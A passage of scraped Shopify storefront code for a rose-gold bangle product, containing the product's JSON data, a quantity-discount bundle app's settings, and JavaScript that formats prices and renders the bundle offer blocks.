  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7674839072938"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
  const productJsonData = {"id":7674839072938,"title":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","handle":"ba-js22-60019-2-4","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-userformat='{\"2\":14719,\"3\":{\"1\":0,\"3\":1},\"4\":{\"1\":3,\"3\":2},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":1,\"11\":4,\"14\":{\"1\":3,\"3\":1},\"15\":\"Calibri\",\"16\":12}' data-sheets-value='{\"1\":2,\"2\":\"Set Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\"}'\u003eSet Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCategory:\u003c\/strong\u003e Bangles\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eProduct Type\u003c\/strong\u003e: Bangle Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColor:\u003c\/strong\u003e Rose Gold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePlating:\u003c\/strong\u003e Rose Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eNo. of Components:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize Options:\u003c\/strong\u003e 2.4, 2.6, 2.8\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eWeight(gm):\u003c\/strong\u003e 33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-01-28T03:34:44+05:30","created_at":"2023-01-28T03:33:17+05:30","vendor":"Jazz And Sizzle","type":"Bangle","tags":["2","2.4","2.6","2.8","500-1000","American Diamond","Bangle Set","Bangles","Brass","Ethnic","Party","Rose Gold","Rose Gold Plated","Wedding"],"price":68900,"price_min":68900,"price_max":68900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44938591273130,"title":"2-4","option1":"2-4","option2":null,"option3":null,"sku":"BA-JS22-60019-2-4","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","options":["2-4"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591305898,"title":"2-6","option1":"2-6","option2":null,"option3":null,"sku":"BA-JS22-60019-2-6","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-6","public_title":"2-6","options":["2-6"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591338666,"title":"2-8","option1":"2-8","option2":null,"option3":null,"sku":"BA-JS22-60019-2-8","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-8","public_title":"2-8","options":["2-8"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_8.jpg?v=1695544610","\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_9.jpg?v=1695544610"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","options":["Size"],"media":[{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350828202,"position":2,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_8.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_8.jpg?v=1695544610","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350893738,"position":3,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_9.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_9.jpg?v=1695544610","width":3470}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-userformat='{\"2\":14719,\"3\":{\"1\":0,\"3\":1},\"4\":{\"1\":3,\"3\":2},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":1,\"11\":4,\"14\":{\"1\":3,\"3\":1},\"15\":\"Calibri\",\"16\":12}' data-sheets-value='{\"1\":2,\"2\":\"Set Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\"}'\u003eSet Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCategory:\u003c\/strong\u003e Bangles\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eProduct Type\u003c\/strong\u003e: Bangle Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColor:\u003c\/strong\u003e Rose Gold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePlating:\u003c\/strong\u003e Rose Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eNo. of Components:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize Options:\u003c\/strong\u003e 2.4, 2.6, 2.8\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eWeight(gm):\u003c\/strong\u003e 33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  const currentProductId = 7674839072938
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        
  ${funnelSettings.displayVariants ?
    `<div class="block__cbinfo">
      ${Array.from({ length: batch?.quantity }, (_, index) =>
        `<div class="block__cbinfo--item product_data">
          ${funnelType == 4 && funnelType !=5? `
          
            <span>Size</span>
            
          
        ` : ''}
          <span>#${index + 1}</span>
          
            <div class="block__cbinfo--dropdown">
              ${index == 0 && funnelType != 4 ? `<h6>Size</h6>` : ''}
              <select name="burr_bundle_selector_${i}_${index+1}_Size" id="burr_bundle_selector_${i}_${index+1}" class="burr_bundle_selector_${i} burr_bundle_selector_custom burr_bundle_selector_${i}_${index+1}">
                
                  <option value="2-4">2-4</option>
                
                  <option value="2-6">2-6</option>
                
                  <option value="2-8">2-8</option>
                
              </select>
            </div>
          
        </div>`
      ).join("")}
    </div>`
  : ''}



        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

